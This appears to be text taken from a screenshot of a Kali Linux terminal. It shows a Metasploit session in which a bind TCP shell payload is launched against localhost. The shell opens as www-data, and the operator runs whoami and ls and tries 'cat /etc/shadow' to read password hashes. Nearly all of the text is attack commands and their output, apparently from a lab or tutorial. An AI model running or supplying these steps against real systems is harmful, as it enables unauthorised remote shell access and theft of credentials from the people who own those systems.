 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/shell/bind_tcp
payload => linux/x64/shell/bind_tcp
msf exploit(handler) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Starting the payload handler...
[*] Command shell session 2 opened (127.0.0.1:44161 -> 127.0.0.1:4444) at 2017-04-18 17:17:03 +0000
whoami
whoami
www-data
ls
help
index.php
source
cat /etc/shadow
ls -al
total 20
drwxr-xr-x  4 root root 4096 Jan  4 09:34 .
drwxr-xr-x 12 root root 4096 Jan  4 09:34 ..
drwxr-xr-x  2 root root 4096 Jan  4 09:34 help
-rwxr-xr-x  1 root root 1830 Jan  4 09:34 index.php
drwxr-xr-x  2 root root 4096 Jan  4 09:34 source